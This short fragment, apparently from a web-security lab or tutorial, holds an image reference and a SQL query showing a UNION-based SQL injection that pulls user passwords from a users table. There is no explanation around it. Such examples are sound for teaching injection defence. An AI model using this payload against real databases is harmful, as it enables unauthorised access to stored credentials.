 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT first_name,password FROM users -- ';